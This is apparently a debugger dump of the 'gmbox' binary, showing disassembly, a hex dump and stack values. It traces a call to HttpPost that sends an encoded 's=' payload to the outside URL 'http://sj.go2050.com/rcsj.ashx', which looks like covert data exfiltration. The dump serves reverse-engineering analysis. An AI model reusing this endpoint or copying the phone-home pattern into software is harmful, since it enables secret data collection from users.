 409ED2 . 6A 00 push 0x0
409ED4 . 55 push ebp
409ED5 . 51 push ecx
409ED6 . 68 F82D4500 push gmbox.00452DF8 UNICODE "http://sj.go2050.com/rcsj.ashx"
409EDB . 8D8C24 5C010 lea ecx,dword ptr ss:[esp+0x15
409EE2 . E8 599FFFFF call <gmbox.HttpPost>
409EE7 . 8BD8 mov ebx,eax
409EE9 . 8B8424 C0010 mov eax,dword ptr ss:[esp+0x1C
409EF0 . F7DB neg ebx
409EF2 . 1ADB sbb bl,bl
409EF4 . 8D9424 C4010 lea edx,dword ptr ss:[esp+0x1C
409EFB . FEC3 inc bl
409EFD . 3BC2 cmp eax,edx
409EFF .⌄ 74 09 je short gmbox.00409F0A
409F01 . 50 push eax
403E40=<gmbox.HttpPost>
址 HEX 数据 ASCII
F41AE8 73 3D 54 30 59 66 47 42 31 6C 41 68 68 67 50 42 s=T0YfGB1lAhhgPB
F41AF8 45 61 61 78 67 4F 62 77 73 35 41 55 35 4A 47 47 EaaxgObws5AU5JGG
F41B08 74 73 45 77 67 63 45 54 73 55 61 52 67 61 43 78 tsEwgcETsUaRgaCx
F41B18 45 4E 53 6E 42 4D 52 47 45 5A 63 42 55 50 46 78 ENSnBMRGEZcBUPFx
F41B28 4E 46 45 52 41 63 48 51 77 61 44 30 78 30 53 55 NFERAcHQwaD0x0SU
F41B38 5A 76 48 6D 6F 53 43 42 67 51 54 78 70 4D 51 6B ZvHmoSCBgQTxpMQk
F41B48 39 56 55 67 3D 3D 00 00 6F 00 6E 00 00 00 00 00 9VUg==..o.n.....
0012EEB0 00452DF8 UNICODE "http://sj.go2
0012EEB4 01F41AE8 ASCII "s=T0YfGB1lAhhg
0012EEB8 00000066
0012EEBC 00000000
0012EEC0 00000000
0012EEC4 00000000
0012EEC8 00000000
0012EECC FFFFFFFF